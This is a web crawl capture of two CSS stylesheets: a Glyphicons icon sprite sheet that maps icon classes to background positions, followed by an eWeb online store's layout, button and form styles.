  background-position: 14px 14px;
  background-repeat: no-repeat;
}

[class^="icon-"]:last-child,
[class*=" icon-"]:last-child {
  *margin-left: 0;
}

.icon-white {
  background-image: url("../../../images/glyphicons-halflings-white.png");
}

.icon-share {
  background-position: -120px -72px;
}

.icon-chevron-left {
  background-position: -432px -72px;
}

.icon-chevron-right {
  background-position: -456px -72px;
}


.icon-chevron-up {
  background-position: -288px -120px;
}

.icon-chevron-down {
  background-position: -313px -119px;
}

.icon-th-list {
  background-position: -264px 0;
}

.icon-signal {
  background-position: -408px 0;
}



/* END OF FREE HALFLING ICONS*/



/* GLYPHICON PRO ICONS 400+ */

[class^="iconpro-"], 
[class*=" iconpro-"] {
    display: inline-block;
    *margin-right: .3em;
    line-height:14px;
    background-image: url("../../../images/glyphicons.png");
    background-position: 14px 14px;
    background-repeat: no-repeat;
    width: 14px;
    height: 14px;
    margin-top: 1px;
    vertical-align: text-top;
}

[class^="iconpro-"]:last-child, [class*=" iconpro-"]:last-child {
    *margin-left: 0;
}

.nav-list [class^="iconpro-"] {
    margin-right: 2px;
}

.iconpro-white {
	  background-image: url("../../../images/glyphicons-white.png");
	}


.iconpro-glass { background-position: 0 0 }
.iconpro-leaf { background-position: -34px 0 }
.iconpro-dog { background-position: -68px 0 }
.iconpro-user { background-position: -102px 0 }
.iconpro-girl { background-position: -136px 0 }
.iconpro-car { background-position: -170px 0 }
.iconpro-user-add { background-position: -204px 0 }
.iconpro-user-remove { background-position: -238px 0 }
.iconpro-film { background-position: -272px 0 }
.iconpro-magic { background-position: -306px 0 }
.iconpro-envelope { background-position: -340px 0 }
.iconpro-camera { background-position: -374px 0 }
.iconpro-heart { background-position: -408px 0 }
.iconpro-beach-umbrella { background-position: -442px 0 }
.iconpro-train { background-position: -476px 0 }
.iconpro-print { background-position: -510px 0 }
.iconpro-bin { background-position: -544px 0 }
.iconpro-music { background-position: -578px 0 }
.iconpro-note { background-position: -612px 0 }
.iconpro-cogwheel { background-position: -646px 0 }
.iconpro-home { background-position: -680px 0 }
.iconpro-snowflake { background-position: -714px 0 }
.iconpro-fire { background-position: -748px 0 }
.iconpro-cogwheels { background-position: -782px 0 }
.iconpro-parents { background-position: -816px 0 }
.iconpro-binoculars { background-position: -850px 0 }
.iconpro-road { background-position: -884px 0 }
.iconpro-search { background-position: -918px 0 }
.iconpro-cars { background-position: -952px 0 }
.iconpro-notes-2 { background-position: -986px 0 }
.iconpro-pencil { background-position: -1020px 0 }
.iconpro-bus { background-position: -1054px 0 }
.iconpro-wifi-alt { background-position: -1088px 0 }
.iconpro-luggage { background-position: -1122px 0 }
.iconpro-old-man { background-position: -1156px 0 }
.iconpro-woman { background-position: -1190px 0 }
.iconpro-file { background-position: -1224px 0 }
.iconpro-credit { background-position: -1258px 0 }
.iconpro-airplane { background-position: -1292px 0 }
.iconpro-notes { background-position: -1326px 0 }
.iconpro-stats { background-position: -1360px 0 }
.iconpro-charts { background-position: -1394px 0 }
.iconpro-pie-chart { background-position: -1428px 0 }
.iconpro-group { background-position: -1462px 0 }
.iconpro-keys { background-position: -1496px 0 }
.iconpro-calendar { background-position: -1530px 0 }
.iconpro-router { background-position: -1564px 0 }
.iconpro-camera-small { background-position: -1598px 0 }
.iconpro-dislikes { background-position: -1632px 0 }
.iconpro-star { background-position: -1666px 0 }
.iconpro-link { background-position: -1700px 0 }
.iconpro-eye-open { background-position: -1734px 0 }
.iconpro-eye-close { background-position: -1768px 0 }
.iconpro-alarm { background-position: -1802px 0 }
.iconpro-clock { background-position: -1836px 0 }
.iconpro-stopwatch { background-position: -1870px 0 }
.iconpro-projector { background-position: -1904px 0 }
.iconpro-history { background-position: -1938px 0 }
.iconpro-truck { background-position: -1972px 0 }
.iconpro-cargo { background-position: 0 -34px }
.iconpro-compass { background-position: -34px -34px }
.iconpro-keynote { background-position: -68px -34px }
.iconpro-attach { background-position: -102px -34px }
.iconpro-power { background-position: -136px -34px }
.iconpro-lightbulb { background-position: -170px -34px }
.iconpro-tag { background-position: -204px -34px }
.iconpro-tags { background-position: -238px -34px }
.iconpro-cleaning { background-position: -272px -34px }
.iconpro-ruller { background-position: -306px -34px }
.iconpro-gift { background-position: -340px -34px }
.iconpro-umbrella { background-position: -374px -34px }
.iconpro-book { background-position: -408px -34px }
.iconpro-bookmark { background-position: -442px -34px }
.iconpro-signal-wifi { background-position: -476px -34px }
.iconpro-cup { background-position: -510px -34px }
.iconpro-stroller { background-position: -544px -34px }
.iconpro-headphones { background-position: -578px -34px }
.iconpro-headset { background-position: -612px -34px }
.iconpro-warning-sign { background-position: -646px -34px }
.iconpro-signal { background-position: -680px -34px }
.iconpro-retweet { background-position: -714px -34px }
.iconpro-refresh { background-position: -748px -34px }
.iconpro-roundabout { background-position: -782px -34px }
.iconpro-random { background-position: -816px -34px }
.iconpro-heat { background-position: -850px -34px }
.iconpro-repeat { background-position: -884px -34px }
.iconpro-display { background-position: -918px -34px }
.iconpro-log-book { background-position: -952px -34px }
.iconpro-adress-book { background-position: -986px -34px }
.iconpro-magnet { background-position: -1020px -34px }
.iconpro-table { background-position: -1054px -34px }
.iconpro-adjust { background-position: -1088px -34px }
.iconpro-tint { background-position: -1122px -34px }
.iconpro-crop { background-position: -1156px -34px }
.iconpro-vector-path-square { background-position: -1190px -34px }
.iconpro-vector-path-circle { background-position: -1224px -34px }
.iconpro-vector-path-polygon { background-position: -1258px -34px }
.iconpro-vector-path-line { background-position: -1292px -34px }
.iconpro-vector-path-curve { background-position: -1326px -34px }
.iconpro-vector-path-all { background-position: -1360px -34px }
.iconpro-font { background-position: -1394px -34px }
.iconpro-italic { background-position: -1428px -34px }
.iconpro-bold { background-position: -1462px -34px }
.iconpro-text-underline { background-position: -1496px -34px }
.iconpro-text-strike { background-position: -1530px -34px }
.iconpro-text-height { background-position: -1564px -34px }
.iconpro-text-width { background-position: -1598px -34px }
.iconpro-text-resize { background-position: -1632px -34px }
.iconpro-left-indent { background-position: -1666px -34px }
.iconpro-right-indent { background-position: -1700px -34px }
.iconpro-align-left { background-position: -1734px -34px }
.iconpro-align-center { background-position: -1768px -34px }
.iconpro-align-right { background-position: -1802px -34px }
.iconpro-justify { background-position: -1836px -34px }
.iconpro-list { background-position: -1870px -34px }
.iconpro-text-smaller { background-position: -1904px -34px }
.iconpro-text-bigger { background-position: -1938px -34px }
.iconpro-embed { background-position: -1972px -34px }
.iconpro-embed-close { background-position: 0 -68px }
.iconpro-adjust { background-position: -34px -68px }
.iconpro-message-full { background-position: -68px -68px }
.iconpro-message-empty { background-position: -102px -68px }
.iconpro-message-in { background-position: -136px -68px }
.iconpro-message-out { background-position: -170px -68px }
.iconpro-message-plus { background-position: -204px -68px }
.iconpro-message-minus { background-position: -238px -68px }
.iconpro-message-ban { background-position: -272px -68px }
.iconpro-message-flag { background-position: -306px -68px }
.iconpro-message-lock { background-position: -340px -68px }
.iconpro-message-new { background-position: -374px -68px }
.iconpro-inbox { background-position: -408px -68px }
.iconpro-inbox-plus { background-position: -442px -68px }
.iconpro-inbox-minus { background-position: -476px -68px }
.iconpro-inbox-lock { background-position: -510px -68px }
.iconpro-inbox-in { background-position: -544px -68px }
.iconpro-inbox-out { background-position: -578px -68px }
.iconpro-computer-locked { background-position: -612px -68px }
.iconpro-computer-service { background-position: -646px -68px }
.iconpro-computer-process { background-position: -680px -68px }
.iconpro-phone { background-position: -714px -68px }
.iconpro-database-lock { background-position: -748px -68px }
.iconpro-database-plus { background-position: -782px -68px }
.iconpro-database-minus { background-position: -816px -68px }
.iconpro-database-ban { background-position: -850px -68px }
.iconpro-folder-open { background-position: -884px -68px }
.iconpro-folder-plus { background-position: -918px -68px }
.iconpro-folder-minus { background-position: -952px -68px }
.iconpro-folder-lock { background-position: -986px -68px }
.iconpro-folder-flag { background-position: -1020px -68px }
.iconpro-folder-new { background-position: -1054px -68px }
.iconpro-check { background-position: -1088px -68px }
.iconpro-edit { background-position: -1122px -68px }
.iconpro-new-window { background-position: -1156px -68px }
.iconpro-more-windows { background-position: -1190px -68px }
.iconpro-show-big-thumbnails { background-position: -1224px -68px }
.iconpro-show-thumbnails { background-position: -1258px -68px }
.iconpro-show-thumbnails-with-lines { background-position: -1292px -68px }
.iconpro-show-lines { background-position: -1326px -68px }
.iconpro-playlist { background-position: -1360px -68px }
.iconpro-picture { background-position: -1394px -68px }
.iconpro-imac { background-position: -1428px -68px }
.iconpro-macbook { background-position: -1462px -68px }
.iconpro-ipad { background-position: -1496px -68px }
.iconpro-iphone { background-position: -1530px -68px }
.iconpro-iphone-transfer { background-position: -1564px -68px }
.iconpro-iphone-exchange { background-position: -1598px -68px }
.iconpro-ipod { background-position: -1632px -68px }
.iconpro-ipod-shuffle { background-position: -1666px -68px }
.iconpro-ear-plugs { background-position: -1700px -68px }
.iconpro-albums { background-position: -1734px -68px }
.iconpro-step-backward { background-position: -1768px -68px }
.iconpro-fast-backward { background-position: -1802px -68px }
.iconpro-rewind { background-position: -1836px -68px }
.iconpro-play { background-position: -1870px -68px }
.iconpro-pause { background-position: -1904px -68px }
.iconpro-stop { background-position: -1938px -68px }
.iconpro-forward { background-position: -1972px -68px }
.iconpro-fast-forward { background-position: 0 -102px }
.iconpro-step-forward { background-position: -34px -102px }
.iconpro-eject { background-position: -68px -102px }
.iconpro-facetime-video { background-position: -102px -102px }
.iconpro-download-alt { background-position: -136px -102px }
.iconpro-mute { background-position: -170px -102px }
.iconpro-volume-down { background-position: -204px -102px }
.iconpro-volume-up { background-position: -238px -102px }
.iconpro-screenshot { background-position: -272px -102px }
.iconpro-move { background-position: -306px -102px }
.iconpro-more { background-position: -340px -102px }
.iconpro-brightness-reduce { background-position: -374px -102px }
.iconpro-brightness-increase { background-position: -408px -102px }
.iconpro-circle-plus { background-position: -442px -102px }
.iconpro-circle-minus { background-position: -476px -102px }
.iconpro-circle-remove { background-position: -510px -102px }
.iconpro-circle-ok { background-position: -544px -102px }
.iconpro-circle-question-mark { background-position: -578px -102px }
.iconpro-circle-info { background-position: -612px -102px }
.iconpro-circle-exclamation-mark { background-position: -646px -102px }
.iconpro-remove { background-position: -680px -102px }
.iconpro-ok { background-position: -714px -102px }
.iconpro-ban { background-position: -748px -102px }
.iconpro-download { background-position: -782px -102px }
.iconpro-upload { background-position: -816px -102px }
.iconpro-shopping-cart { background-position: -850px -102px }
.iconpro-lock { background-position: -884px -102px }
.iconpro-unlock { background-position: -918px -102px }
.iconpro-electricity { background-position: -952px -102px }
.iconpro-ok-2 { background-position: -986px -102px }
.iconpro-remove-2 { background-position: -1020px -102px }
.iconpro-cart-out { background-position: -1054px -102px }
.iconpro-cart-in { background-position: -1088px -102px }
.iconpro-left-arrow { background-position: -1122px -102px }
.iconpro-right-arrow { background-position: -1156px -102px }
.iconpro-down-arrow { background-position: -1190px -102px }
.iconpro-up-arrow { background-position: -1224px -102px }
.iconpro-resize-small { background-position: -1258px -102px }
.iconpro-resize-full { background-position: -1292px -102px }
.iconpro-circle-arrow-left { background-position: -1326px -102px }
.iconpro-circle-arrow-right { background-position: -1360px -102px }
.iconpro-circle-arrow-top { background-position: -1394px -102px }
.iconpro-circle-arrow-down { background-position: -1428px -102px }
.iconpro-play-button { background-position: -1462px -102px }
.iconpro-unshare { background-position: -1496px -102px }
.iconpro-share-link { background-position: -1530px -102px }
.iconpro-thin-arrow-right { background-position: -1564px -102px }
.iconpro-thin-arrow-left { background-position: -1598px -102px }
.iconpro-bluetooth { background-position: -1632px -102px }
.iconpro-euro { background-position: -1666px -102px }
.iconpro-usd { background-position: -1700px -102px }
.iconpro-bp { background-position: -1734px -102px }
.iconpro-retweet-2 { background-position: -1768px -102px }
.iconpro-moon { background-position: -1802px -102px }
.iconpro-sun { background-position: -1836px -102px }
.iconpro-cloud { background-position: -1870px -102px }
.iconpro-direction { background-position: -1904px -102px }
.iconpro-brush { background-position: -1938px -102px }
.iconpro-pen { background-position: -1972px -102px }
.iconpro-zoom-in { background-position: 0 -136px }
.iconpro-zoom-out { background-position: -34px -136px }
.iconpro-pin { background-position: -68px -136px }
.iconpro-riflescope { background-position: -102px -136px }
.iconpro-rotation-lock { background-position: -136px -136px }
.iconpro-flash { background-position: -170px -136px }
.iconpro-google-maps { background-position: -204px -136px }
.iconpro-anchor { background-position: -238px -136px }
.iconpro-conversation { background-position: -272px -136px }
.iconpro-chat { background-position: -306px -136px }
.iconpro-male { background-position: -340px -136px }
.iconpro-female { background-position: -374px -136px }
.iconpro-asterisk { background-position: -408px -136px }
.iconpro-divide { background-position: -442px -136px }
.iconpro-snorkel-diving { background-position: -476px -136px }
.iconpro-scuba-diving { background-position: -510px -136px }
.iconpro-oxygen-bottle { background-position: -544px -136px }
.iconpro-fins { background-position: -578px -136px }
.iconpro-fishes { background-position: -612px -136px }
.iconpro-boat { background-position: -646px -136px }
.iconpro-delete-point { background-position: -680px -136px }
.iconpro-sheriffs-star { background-position: -714px -136px }
.iconpro-qrcode { background-position: -748px -136px }
.iconpro-barcode { background-position: -782px -136px }
.iconpro-pool { background-position: -816px -136px }
.iconpro-buoy { background-position: -850px -136px }
.iconpro-spade { background-position: -884px -136px }
.iconpro-bank { background-position: -918px -136px }
.iconpro-vcard { background-position: -952px -136px }
.iconpro-electrical-plug { background-position: -986px -136px }
.iconpro-flag { background-position: -1020px -136px }
.iconpro-credit-card { background-position: -1054px -136px }
.iconpro-keyboard-wireless { background-position: -1088px -136px }
.iconpro-keyboard-wired { background-position: -1122px -136px }
.iconpro-shield { background-position: -1156px -136px }
.iconpro-ring { background-position: -1190px -136px }
.iconpro-cake { background-position: -1224px -136px }
.iconpro-drink { background-position: -1258px -136px }
.iconpro-beer { background-position: -1292px -136px }
.iconpro-fast-food { background-position: -1326px -136px }
.iconpro-cutlery { background-position: -1360px -136px }
.iconpro-pizza { background-position: -1394px -136px }
.iconpro-birthday-cake { background-position: -1428px -136px }
.iconpro-tablet { background-position: -1462px -136px }
.iconpro-settings { background-position: -1496px -136px }
.iconpro-bullets { background-position: -1530px -136px }
.iconpro-cardio { background-position: -1564px -136px }
.iconpro-t-shirt { background-position: -1598px -136px }
.iconpro-pants { background-position: -1632px -136px }
.iconpro-sweater { background-position: -1666px -136px }
.iconpro-fabric { background-position: -1700px -136px }
.iconpro-leather { background-position: -1734px -136px }
.iconpro-scissors { background-position: -1768px -136px }
.iconpro-podium { background-position: -1802px -136px }
.iconpro-skull { background-position: -1836px -136px }
.iconpro-celebration { background-position: -1870px -136px }
.iconpro-tea-kettle { background-position: -1904px -136px }
.iconpro-french-press { background-position: -1938px -136px }
.iconpro-coffee-cup { background-position: -1972px -136px }
.iconpro-pot { background-position: 0 -170px }
.iconpro-grater { background-position: -34px -170px }
.iconpro-kettle { background-position: -68px -170px }
.iconpro-hospital { background-position: -102px -170px }
.iconpro-hospital-h { background-position: -136px -170px }
.iconpro-microphone { background-position: -170px -170px }
.iconpro-webcam { background-position: -204px -170px }
.iconpro-temple-christianity-church { background-position: -238px -170px }
.iconpro-temple-islam { background-position: -272px -170px }
.iconpro-temple-hindu { background-position: -306px -170px }
.iconpro-temple-buddhist { background-position: -340px -170px }
.iconpro-electrical-socket-eu { background-position: -374px -170px }
.iconpro-electrical-socket-us { background-position: -408px -170px }
.iconpro-bomb { background-position: -442px -170px }
.iconpro-comments { background-position: -476px -170px }
.iconpro-flower { background-position: -510px -170px }
.iconpro-baseball { background-position: -544px -170px }
.iconpro-football { background-position: -578px -170px }
.iconpro-ax { background-position: -612px -170px }
.iconpro-table-tennis { background-position: -646px -170px }
.iconpro-bowling { background-position: -680px -170px }
.iconpro-tree-conifer { background-position: -714px -170px }
.iconpro-tree-deciduous { background-position: -748px -170px }
.iconpro-more-items { background-position: -782px -170px }
.iconpro-sort { background-position: -816px -170px }
.iconpro-filter { background-position: -850px -170px }
.iconpro-gamepad { background-position: -884px -170px }
.iconpro-playing-dices { background-position: -918px -170px }
.iconpro-calculator { background-position: -952px -170px }
.iconpro-tie { background-position: -986px -170px }
.iconpro-wallet { background-position: -1020px -170px }
.iconpro-share { background-position: -1054px -170px }
.iconpro-sampler { background-position: -1088px -170px }
.iconpro-piano { background-position: -1122px -170px }
.iconpro-web-browser { background-position: -1156px -170px }
.iconpro-blog { background-position: -1190px -170px }
.iconpro-dashboard { background-position: -1224px -170px }
.iconpro-certificate { background-position: -1258px -170px }
.iconpro-bell { background-position: -1292px -170px }
.iconpro-candle { background-position: -1326px -170px }
.iconpro-pin-classic { background-position: -1360px -170px }
.iconpro-iphone-shake { background-position: -1394px -170px }
.iconpro-pin-flag { background-position: -1428px -170px }
.iconpro-turtle { background-position: -1462px -170px }
.iconpro-rabbit { background-position: -1496px -170px }
.iconpro-globe { background-position: -1530px -170px }
.iconpro-briefcase { background-position: -1564px -170px }
.iconpro-hdd { background-position: -1598px -170px }
.iconpro-thumbs-up { background-position: -1632px -170px }
.iconpro-thumbs-down { background-position: -1666px -170px }
.iconpro-hand-right { background-position: -1700px -170px }
.iconpro-hand-left { background-position: -1734px -170px }
.iconpro-hand-up { background-position: -1768px -170px }
.iconpro-hand-down { background-position: -1802px -170px }
.iconpro-fullscreen { background-position: -1836px -170px }
.iconpro-shopping-bag { background-position: -1870px -170px }
.iconpro-book-open { background-position: -1904px -170px }
.iconpro-nameplate { background-position: -1938px -170px }
.iconpro-nameplate-alt { background-position: -1972px -170px }
.iconpro-vases { background-position: 0 -204px }
.iconpro-announcement { background-position: -34px -204px }
.iconpro-dumbbell { background-position: -68px -204px }
.iconpro-suitcase { background-position: -102px -204px }
.iconpro-file-import { background-position: -136px -204px }
.iconpro-file-export { background-position: -170px -204px }
.iconpro-pinterest { background-position: -204px -204px }
.iconpro-dropbox { background-position: -238px -204px }
.iconpro-google-alt { background-position: -272px -204px }
.iconpro-jolicloud { background-position: -306px -204px }
.iconpro-yahoo { background-position: -340px -204px }
.iconpro-blogger { background-position: -374px -204px }
.iconpro-picasa { background-position: -408px -204px }
.iconpro-amazon { background-position: -442px -204px }
.iconpro-tumblr { background-position: -476px -204px }
.iconpro-wordpress { background-position: -510px -204px }
.iconpro-instapaper { background-position: -544px -204px }
.iconpro-evernote { background-position: -578px -204px }
.iconpro-xing { background-position: -612px -204px }
.iconpro-zootool { background-position: -646px -204px }
.iconpro-dribbble { background-position: -680px -204px }
.iconpro-deviantart { background-position: -714px -204px }
.iconpro-read-it-later { background-position: -748px -204px }
.iconpro-linked-in { background-position: -782px -204px }
.iconpro-forrst { background-position: -816px -204px }
.iconpro-pinboard { background-position: -850px -204px }
.iconpro-behance { background-position: -884px -204px }
.iconpro-github { background-position: -918px -204px }
.iconpro-youtube { background-position: -952px -204px }
.iconpro-skitch { background-position: -986px -204px }
.iconpro-4square { background-position: -1020px -204px }
.iconpro-quora { background-position: -1054px -204px }
.iconpro-google-plus { background-position: -1088px -204px }
.iconpro-spotify { background-position: -1122px -204px }
.iconpro-stumbleupon { background-position: -1156px -204px }
.iconpro-readability { background-position: -1190px -204px }
.iconpro-facebook { background-position: -1224px -204px }
.iconpro-twitter-t { background-position: -1258px -204px }
.iconpro-twitter { background-position: -1292px -204px }
.iconpro-buzz { background-position: -1326px -204px }
.iconpro-vimeo { background-position: -1360px -204px }
.iconpro-flickr { background-position: -1394px -204px }
.iconpro-last-fm { background-position: -1428px -204px }
.iconpro-rss { background-position: -1462px -204px }
.iconpro-skype { background-position: -1496px -204px }
.iconpro-e-mail { background-position: -1530px -204px }
.iconpro-activesocial { background-position: -1564px -203px }
.iconpro-disablesocial { background-position: -1598px -203px }





--- FILE ---
content_type: text/css
request_url: https://cai.caionline.org/eWeb/include/oti/css/storesheet.css
body_size: 15177
content:

/* EWEB PROPERTIES */

#ContentPane {padding: 0px;}
#ContentPane > Table {margin:0;}
#ContentPane > table > tbody > tr  > td{vertical-align:top;}

#PageFrameWorkTable {width:952px;}
#eWebContentPaneTopLinksCell /*, #eWebLeftPaneTableCell*/ {display:none;}
#eWebRightPaneTableCell { display: none; }


/* GENERAL STORE CLASSES */

.OutOfStock {font-family: 'Arial'; color: #339900; font-size: 15px;font-weight:bold;clear:left;padding:0 0 20px 0;}

.AttributeLabel {display:block; float:left; width:65px;clear:left;}

.AttributeControl {float:left;}


.Attributes {padding: 0 0 20px 0;}

.StoreClear {clear:both;height:0px;}

.AddToCart {width:130px; margin: 20px 0 0 0;}

.StoreLeft {float:left;clear:left;}

.StoreSecondaryHeading {font-size: 16px; font-weight: bold; font-family: Arial;color:#000;margin:11px 0 11px 3px;}

.StoreMainHeading {font-size:21px; font-weight:bold; font-family: Arial; color:#333;margin:20px 0 20px 0;}

.StoreLeftNav {width:187px;}

/*.StoreSearchBar 
{
    background: #ffe9b3;
    background: -moz-linear-gradient(left, #ffe9b3, #FFFFFF);
    background: -webkit-gradient(linear, left top, right top, from(#ffe9b3), to(#FFFFFF));
    background: linear-gradient(to right, #ffe9b3, #FFFFFF);

    filter: progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ffe9b3', EndColorStr='#FFFFFF', GradientType=1);
    vertical-align:middle; 
    text-align: right; 
    border-bottom:solid 1px #333; 
    padding:0 10px 0 0;
}
.StoreSearchBar a, .StoreSearchBar a:visited {text-decoration:none; color:#000000}
.StoreSearchBar a:hover { text-decoration:underline; color:#000000;}*/

.btn:hover {
    color: #000;
}

.btn.btn-custom {
    background-color: #f8bb4b;
    *background-color: #f8bf57;
    background-image: -moz-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f7d8a0), to(#f8bf57));
    background-image: -webkit-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: -o-linear-gradient(top, #f7d8a0, #f8bf57);
    background-image: linear-gradient(to bottom, #f7d8a0, #f8bf57);
    border-color: #f4af2f;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.5);
    color: #000;
}

.btn.btn-custom:hover {    
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}

.btn.btn-dark {
    background-color: #333333;
    *background-color: #333333;
    background-image: -moz-linear-gradient(top, #666666, #333333);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#666666), to(#333333));
    background-image: -webkit-linear-gradient(top, #666666, #333333);
    background-image: -o-linear-gradient(top, #666666, #333333);
    background-image: linear-gradient(to bottom, #666666, #333333);
    border-color: #000;
    text-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
    color: #fff;
}

.btn.btn-dark:hover {
    color: #fff;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.5);
}

.btn.btn-small {
    font-size: 11px;
    padding: 2px 10px;
}

.StoreSearchBar > div {
    padding: 4px 10px 0 10px;
    background: rgb(248,248,248);
    margin: 0 0 20px 0;
}

.StoreSearchBar label {
    font-size: 11px;
    line-height: 20px;
    display: inline-block;
    color: #333;
    margin-bottom: 4px;
    vertical-align: middle;
}

.StoreSearchBar .btn-small {
    margin-bottom: 4px;
}

.StoreSearchBar .btn-small:hover {
    color: #000;
    background-position: 0 -12px;
}

.StoreSearchBar .input-append {
    display: inline-block;
    font-size: 0;
    white-space: nowrap;
    vertical-align: middle;
}

.StoreSearchBar .input-append input[type="text"] {
    font-size: 11px;
    padding: 2px 6px;
    border-radius: 4px 0 0 4px;
    border: 1px solid #ccc;
    width: 150px;
    vertical-align: top;
    line-height: 20px;
    height: 20px;
    margin-bottom: 4px;
}

.StoreSearchBar .input-append input[type="text"]:focus {
    border-color: rgba(82, 168, 236, 0.8);
    outline: 0;
    outline: thin dotted \9;
    outline-offset: -2px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
       -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
            box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(82, 168, 236, 0.6);
}

.StoreSearchBar .input-append .btn {
    border-radius: 0 4px 4px 0;
    vertical-align: top;
    margin-left: -1px;
}

.StoreRight {text-align:right;}
.StoreMainContent {width:100%; padding-left: 0; vertical-align: top; border:none;}
.StoreMainContent > table { width: 100%; }
.StoreTopLinks { background-color: #3473c6; width: 100%; height:25px; color: white; font-size:9pt; font-weight: bold; /*vertical-align: middle;*/ }
.StoreTopLinks .TopUIHyperLink, 
.StoreTopLinks a.TopUIHyperLink:link, 
.StoreTopLinks a.TopUIHyperLink:visited, 
.StoreTopLinks a.TopUIHyperLink:hover {color: white;}
.StoreTopLinks li { list-style-type: none; float: left; vertical-align: middle; }
.StoreTopLinks td { height: 25px; }
/*.StoreTopLinks ul { vertical-align: middle; }*/


.SecondaryNavColumn a, .SecondaryNavColumn a:link, .SecondaryNavColumn a:visited {color:#bbe9ff; /*font-size:9pt;*/ font-weight: bold; text-decoration: none;}
.SecondaryNavColumn a:hover { text-decoration: underline; }
.SecondaryNavColumn hr { color: #3573ca; }
.SecondaryNavColumn 
{
    background-color:#699ce4;/*background-color:#219ed6;*/
    border:solid 1px #3573ca;
    font: 9pt Arial, Helvetica, sans-serif;
    padding: 0 0 0 0;
    text-align:left;
    vertical-align:top;
    width: 235px;}
.SecondaryNavColumn > table { width: 180px; }
.SecondaryNavHeader 
{
    background: url(../../../images/CAIStore/wpTitleBorder.gif) #3573ca repeat-x left top; 
    color: #fff;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    padding: 5px 10px 5px 10px; 
    text-transform: uppercase; 
    width: 100%; }
.SecondaryNavBody
{
    font: 9pt Arial, Helvetica, sans-serif;
    padding: 5px 15px 5px 15px;
}
.ComplimentaryProductImage { height:120px; width:120px; border:none; margin: 8px 0 0 0;}

/* Web Posting Control */
.WebPostingContainer { }

/* STORE LEFT NAVIGATION */
.StoreLeftNavBackground, #StoreLeftNav { vertical-align: top; }
#StoreLeftNav .WebPostingContainer { margin-top: 20px; }
/*.StoreLeftNavBackground
{
    background: #b83d00;
    background-image: url(../../../images/CAI/bkgd_left.gif);
	background-repeat: repeat-y;
	margin: 0 0 0 0;
	padding: 0 0 0 0;
	vertical-align: top;
}
#StoreLeftNav
{
	border: 0 0 0;
    border-collapse:collapse;
    font: 9pt Arial, Helvetica, sans-serif;
    margin: 0 0 0 0;
    padding: 0 0 0 0;
    vertical-align: top;
    width: 187px;
}

#StoreLeftNav .StoreWebPostingImage
{
    margin: 0 0 0 0;
}
.StoreWebPostingTitle
{
    color: #d87442;
    font-size: 80%;
    letter-spacing: 2px;
    padding: 3px 0 8px 20px;
}
#StoreLeftNav div
{
    width: 179px;
}

#StoreLeftNav li
{
    background: #c65721;
    border-bottom: #d87442 1px solid;
    color: #febc6f;
    font-weight: bold;
    list-style-type: none;
    padding: 5px 10px 5px 10px;
    text-decoration:none;    
}
#StoreLeftNav li.StoreLeftNavSubCategory
{
    padding: 5px 10px 5px 20px;
}
#StoreLeftNav h3
{
    background: #b83d00;
    border-bottom: #d87442 1px solid;
    padding: 5px 10px 5px 10px;
    color: #ffe196;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight:bold;
    margin: 0 0 0 0;
    text-decoration:none;
}
#StoreLeftNav a, #StoreLeftNav > a:visited
{
    display:block;
    color: #febc6f;
    font: 9pt Arial, Helvetica, sans-serif;
    font-weight: bold;
    margin-left: 10px;
    text-decoration:none;
}
#StoreLeftNav a:hover
{
    text-decoration:underline;
}

#StoreLeftNav ul
{
    margin: 0 0 0 0;
    padding: 0 0 0 0;
}

.ProductListings
{
    margin: 0 20px 0 20px;
}
.StoreMainContent .StoreWebPostingImage
{
    margin: 0 0 0 10px;
}*/

/* STORE FORM CLASSES */

.StoreWrapper {padding: 10px;position:relative;width: 895px;}

.StoreFormControl {float:left;padding:5px 0 0 0;}

.NarrowWidth {width:224px;}

.WideWidth {width:650px;}

/*.StoreFormControl input, .StoreFormControl select {height:23px;margin:0;}*/

.NarrowWidth input {width:224px;}

.StoreRightWide .NarrowWidth input {width:306px;}

.StoreRightWide .NarrowWidth select {width:314px;}

.StoreRightWide .NarrowWidth {width:308px;}

.StoreFormControl input {padding-top:3px;padding-bottom:2px;padding-left:4px;}

.StoreFormControl select {padding-top:3px;padding-bottom:2px;padding-left:3px;width:232px;}

.StoreFormLabel {width:113px; float:left; clear:both;padding: 8px 0 4px 0;}

.StoreFormLabelWide {width:175px; float:left; clear:both;padding: 8px 0 4px 0;}

.StoreButton {text-align:right;}

.StoreLeftNarrow {Width:424px; float:left;clear:left;margin:0 0 0 0;}

.StoreRightWide {Width:465px; float:left;position:relative;}

.StoreLeftNarrow .AddressCombo {width:344px;margin-bottom: 3px;}

.StoreRightWide .AddressCombo {width:426px;margin-bottom: 3px;}

.StoreFieldSet {border: solid 1px #cdcdcd;padding: 20px; }

.StoreFullWidth {width:889px;}

.StoreRadioList {margin: 0 0 35px 0; white-space:nowrap;}

.StoreRadioList table {display:inline;float:left;margin-bottom:32px;}

.StoreRadioList td {padding: 0 0 0 5px;}

.StoreRadioList td > input {padding: 0 2px 0 0; }

.StoreCartItemCount {display:none;}

.StoreAlert {color:#ff0000; font-weight:normal;margin-top:5px;}

.StoreFieldSet input[type=checkbox] {margin-left:4px;}



/* SEARCH */

#store-heading-search {height:29px;}

input#search-store {float:left;padding:8px 0 8px 6px;height:12px;min-height:12px;}

input#search-submit {width:41px;height:28px;float:left;margin-left:-7px;top:0px;}



/* CATEGORY BROWSER PROPERTIES */

#pnlCategories {padding:0 22px 10px 15px;margin: 14px 0 0 0;width:168px;border-right:solid 1px #ccc;}

#pnlCategories UL {padding:0 0 0 10px;margin:0;width:158px;}

#pnlCategories UL LI {list-style:none;list-style-image:none;line-height:1.3em; margin-left:2px;}

/*#pnlCategories span {font: Arial 16px;}*/

